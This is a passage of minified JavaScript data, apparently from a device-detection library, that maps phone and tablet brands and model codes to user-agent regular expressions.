M-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab 